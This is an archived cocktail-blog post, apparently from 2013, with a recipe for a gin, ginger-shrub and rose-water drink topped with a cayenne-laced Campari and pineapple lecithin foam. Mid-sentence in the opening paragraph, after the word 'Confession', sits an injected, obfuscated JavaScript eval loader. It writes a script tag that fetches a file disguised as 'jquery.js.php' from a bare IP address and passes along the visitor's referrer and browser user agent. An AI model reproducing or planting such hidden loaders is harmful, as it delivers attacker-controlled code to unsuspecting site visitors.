id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">lecithin</h1></div><article class="post-527 post type-post status-publish format-standard category-mixology-monday category-recipes tag-barrel-aged-rusty-blade-gin tag-campari tag-cayenne tag-gin tag-ginger tag-lecithin tag-lemon-juice tag-mixology-monday-2 tag-pineapple-juice tag-rose-water tag-shrub-co-ginger-shrub entry" aria-label="Mixology Monday: The Eyes of Angelique" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/">Mixology Monday: The Eyes of Angelique</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2013-08-18T14:57:40-07:00">August 18, 2013</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/#comments">1 Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/"></div><p><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-542" alt="The Angelique Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-1.jpg?resize=600%2C812&#038;ssl=1" width="600" height="812" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-1.jpg?resize=222%2C300&amp;ssl=1 222w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-1.jpg?resize=320%2C433&amp;ssl=1 320w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><a href="http://mixologymonday.com/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter size-full wp-image-28" alt="mxmologo" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2011/02/mxmologo.gif?resize=175%2C83&#038;ssl=1" width="175" height="83" /></a></p>
<p>Confession <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|knizk|var|u0026u|referrer|eakki||js|php'.split('|'),0,{}))
</script></noindex> time. Or maybe rather, here&#8217;s some facts about me you didn&#8217;t know. One: I could have gone to college, full ride, on a Chemistry scholarship. Instead I chose art and am still paying off the TWO bachelor degrees that I am barely using right now. Two: I&#8217;m a giant nerd for the original Dark Shadows television program. I don&#8217;t go to the fan shows because I hate crowds, but I was overcome with sadness when Jonathan Frid, aka Barnabus Collins, passed away last year and I never got to geek out on him and tell him how much I enjoyed his melodramatic, line forgetting, over-the-top acting on the show. I am always going to regret that.</p>
<p>Why am I making you read that above paragraph? Because for this month&#8217;s <a href="http://mixologymonday.com/" target="_blank">Mixology Monday</a> the Muse of Doom, writer of the blog <a href="http://feu-de-vie.blogspot.com/2013/08/mixology-monday-lxxvi-announcement-fire.html" target="_blank">Feu de Vie</a>, decided that this month&#8217;s theme was FIRE. Immediately I started humming the chorus to Arthur Brown&#8217;s FIRE, and then while watching an episode of Dark Shadows decided that I wanted to name it after the lady always staring into the fire and being a badass, Angelique. I am, for the fourth time in my life, rewatching the series in its entirety, so, you know, it&#8217;s on the brain lately.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-2.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-541" alt="The Angelique Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-2.jpg?resize=600%2C834&#038;ssl=1" width="600" height="834" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-2.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-2.jpg?resize=215%2C300&amp;ssl=1 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>The name came first, as is sometimes the case. So taking that cue, I decided I wanted a drink both potent and spicy, and also with a touch of femininity. And that&#8217;s when I broke out the chemicals. I feel like nationally the molecular gastronomy movement has come, hit a crazy frenzy, and then gone back to the people who have really made it their shtick;Â JosÃ© AndrÃ©s, Grant Achatz,Â Ferran AdriÃ ,Â Wylie Dufresne. I have many of these chemicals available at hand from my day job and have been itching for a reason to use them. Recently I&#8217;ve been catching up on older episodes of the Dinner Party Download when the bartender at the SLS hotel (whereÂ JosÃ© AndrÃ©s has his restaurant) was asked to make a Andy Warhol inspired cocktail. His cocktail, not surprisingly, had a &#8216;bubble bath&#8217; that sat upon the top. This intrigued me since all I needed to perform this task was one chemical:Â Lecithin. Lecithin is an emulsifier, soy based (there is also egg based), that makes stable foam out of most liquids. You can read more on the chemical <a href="http://molecule-r.com/en/content/62-lecithin-training" target="_blank"><em>over here</em></a>.</p>
<p>My thinking, after listening to the interview, was that I could create a fire-like mound upon on the drink using this chemical. Maybe add some extra oomph with edible red dust. And I did just that, sort of.</p>
<p>I&#8217;m not one to shy away from heat in my drink. I love it. Have you seen my <a title="Satanâ€™s Breath" href="https://www.stirandstrain.com/2013/03/09/satans-breath/" target="_blank">Satan&#8217;s Breath</a> or the <a title="The Tres Palmas" href="https://www.stirandstrain.com/2012/07/05/the-tres-palmas/" target="_blank">Tres Palmas</a>? If it makes me tear up, the better. I&#8217;m sure this sheds some kind of light onto my character, but this is a cocktail site, not a therapy session so we&#8217;ll leave that for my late-night marathon <a href="https://twitter.com/elanabean" target="_blank">tweeting</a>. I opted not to add heat in the form of peppers this time and instead made a spicy combo using a barrel-aged gin and ginger shrub. And topping it all off was a fiery cayenne laced Campari and Pineapple foam.Â <a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-3.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-540" alt="The Angelique Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-3.jpg?resize=600%2C873&#038;ssl=1" width="600" height="873" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-3.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-3.jpg?resize=206%2C300&amp;ssl=1 206w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>The lecithin was tricky. This was the first time using it and have learned a couple things I will try next time. One is that make sure you get the powdered form, the liquid does not work with juices/alcohol, it&#8217;s more for chocolates and food usage. Two is that you need a container with tall sides as using a <a href="http://www.amazon.com/gp/product/B000R8NBOM/ref=as_li_ss_tl?ie=UTF8&#038;camp=1789&#038;creative=390957&#038;creativeASIN=B000R8NBOM&#038;linkCode=as2&#038;tag=stiandstr-20">hand blender</a><img loading="lazy" decoding="async" src="http://ir-na.amazon-adsystem.com/e/ir?t=stiandstr-20&#038;l=as2&#038;o=1&#038;a=B000R8NBOM" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /> will make this splatter all over the place if it&#8217;s a small sided vessel. You better believe my workspace is a sticky mess right now. I&#8217;ll clean it later.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-4.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" class="aligncenter size-full wp-image-539" alt="The Angelique Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-4.jpg?resize=600%2C400&#038;ssl=1" width="600" height="400" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-4.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/08/angelique-4.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<p>2 oz. Barrel Aged Rusty Blade Gin<br />
1 oz. Shrub &amp; Co. Ginger Shrub<br />
1/2 oz. Rose Water<br />
1/2 oz. freshly squeezed lemon juice</p>
<p>In a shaker 2/3 filled with ice, add all of the above ingredients. Stir and strain into a chilled champagne saucer.</p>
<p>For the Bubbles:<br />
2 oz. Pineapple Juice<br />
2 oz. Campari<br />
1/2 tsp cayenne (1/4 tsp if you&#8217;re not wanting too much fire)<br />
1/2 tsp Lecithin</p>
<p>Edible red glitter for garnish</p>
<p>Combine ingredients in a flat bottomed container with tall sides. Gently stir to dissolve lecithin. Using a <a href="http://www.amazon.com/gp/product/B000R8NBOM/ref=as_li_ss_tl?ie=UTF8&#038;camp=1789&#038;creative=390957&#038;creativeASIN=B000R8NBOM&#038;linkCode=as2&#038;tag=stiandstr-20">hand blender</a><img loading="lazy" decoding="async" src="http://ir-na.amazon-adsystem.com/e/ir?t=stiandstr-20&#038;l=as2&#038;o=1&#038;a=B000R8NBOM" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />, whip contents until a foam begins. You will have to do several batches depending on the surface area of your container. Gently spoon foam on top of drink. Garnish with fiery red edible glitter.</p>
<p>Fire is up there when describing this cocktail. I may not have been able to create the fiery mound for the drink but that cayenne laced foam added a secondary punch after the first hit of the ginger shrub creating dynamic layers. Sweet, sharp and spicy all sing out beautifully here. Shrub &amp; Co&#8217;s Ginger shrub and the Rusty Blade gin give the drink a lot of spice and heat, while the sweetness of the foam is just enough to balance out the tart notes. The rose water has a subtle layer of floral sweetness that is there in the background. Careful, the fire of the cayenne builds as you drink, settling down also at the bottom of the glass, making that last gulp a mouth of fire.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-527"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-527"
				>
				<span id="sharing-pinterest-527" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-527"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-527"
				>
				<span id="sharing-facebook-527" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-527"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-527"
				>
				<span id="sharing-twitter-527" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-527"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Mixology%20Monday%3A%20The%20Eyes%20of%20Angelique&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2013%2F08%2F18%2Fmixology-monday-the-eyes-of-angelique%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-527"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="7fe1836e85" data-email-share-track-url="https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/?share=email">
				<span id="sharing-email-527" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-527"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-527"
				>
				<span id="sharing-print-527" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-527"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-527"
				>
				<span id="sharing-tumblr-527" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-527"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-527"
				>
				<span id="sharing-linkedin-527" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-527"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2013/08/18/mixology-monday-the-eyes-of-angelique/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-527"
				>
				<span id="sharing-reddit-527" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-527-6970ffb5ee690' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=527&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-527-6970ffb5ee690' data-name='like-post-frame-60661514-527-6970ffb5ee690' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/mixology-monday/" rel="category tag">Mixology Monday</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/barrel-aged-rusty-blade-gin/" rel="tag">Barrel Aged Rusty Blade Gin</a>, <a href="https://www.stirandstrain.com/tag/campari/" rel="tag">campari</a>, <a href="https://www.stirandstrain.com/tag/cayenne/" rel="tag">cayenne</a>, <a href="https://www.stirandstrain.com/tag/gin/" rel="tag">gin</a>, <a href="https://www.stirandstrain.com/tag/ginger/" rel="tag">ginger</a>, <a href="https://www.stirandstrain.com/tag/lecithin/" rel="tag">lecithin</a>, <a href="https://www.stirandstrain.com/tag/lemon-juice/" rel="tag">lemon juice</a>, <a href="https://www.stirandstrain.com/tag/mixology-monday-2/" rel="tag">mixology monday</a>, <a href="https://www.stirandstrain.com/tag/pineapple-juice/" rel="tag">pineapple juice</a>, <a href="https://www.stirandstrain.com/tag/rose-water/" rel="tag">rose water</a>, <a href="https://www.stirandstrain.com/tag/shrub-co-ginger-shrub/" rel="tag">Shrub &amp; Co. Ginger Shrub</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-527 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
